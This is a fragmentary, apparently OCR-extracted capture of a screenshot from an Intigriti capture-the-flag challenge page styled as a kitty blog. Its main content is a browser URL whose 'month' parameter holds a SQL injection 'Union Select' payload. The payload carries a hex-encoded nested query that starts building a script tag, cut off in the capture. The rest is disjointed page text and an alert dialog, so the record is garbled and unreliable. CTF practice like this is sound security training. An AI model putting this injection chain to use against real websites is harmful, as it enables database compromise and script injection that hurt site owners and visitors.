 Awesome kitty blog
https://www.googleapis.com/c
challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,0x3320756e696f6e2073656c65637420312c30783363353336333732363937303734323035333732363333643638373437
Update
challenge-0722.intigriti.io says
challenge-0722.intigriti.io
OK
From the Firehose
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
22
55 by